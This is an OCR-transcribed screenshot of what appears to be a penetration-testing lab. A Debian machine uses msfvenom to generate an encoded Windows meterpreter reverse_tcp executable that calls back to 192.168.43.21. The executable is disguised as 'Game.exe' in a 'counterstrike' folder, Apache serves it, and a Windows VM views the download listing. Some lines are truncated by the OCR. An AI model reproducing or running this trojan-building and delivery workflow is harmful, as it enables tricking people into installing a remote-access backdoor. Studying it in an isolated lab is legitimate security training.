 Debian 10.x 64-bit - VMware Workstation 15 Player (Non-commercial use only)
Player
Shell No. 1
File Actions Edit View Help
Reading state information... Done
apache2 is already the newest version (2.4.46-1).
The following packages were automatically installed and are no longer required:
libcdio18 libicu63
Use 'apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 17 not upgraded.
root@linux:~# cd /var/www/html/
root@linux:/var/www/html# mkdir counterstrike
root@linux:/var/www/html#
root@linux:/var/www/html# cd counterstrike/
root@linux:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platf
windows-a *86/shikata_ga_nai -b "\*00" LHOST=192.168.43.21 -f exe >/var/www/html/counterstr
Game.exe^C
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@linux:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-s
install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/
em/apache2.service.
root@linux:/var/www/html/counterstrike#
root@linux:/var/www/html/counterstrike# systemctl start apache2
root@linux:/var/www/html/counterstrike#
root@linux:/var/www/html/counterstrike#
PenTester-Win-2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Index of /counterstrike
Not secure 192.168.43.21/counterstrike/
Index of /counterstrike
Name Last modified Size Description
Parent Directory -
Game.exe^C 2020-08-31 12:09 72K
Apache/2.4.46 (Debian) Server at 192.168.43.21 Port 80
Build 14393.rs1_release.160715-1616
9:13 AM
8/31/2020
Click in the virtual screen to
send keystrokes
Make sure that you are logged in to the guest operating system. If you do not see VMware Tools installing, press the
Windows logo key + R. Then, enter D:\setup.exe (where D: is your virtual CD-ROM drive).
Help
ENG 9:43 PM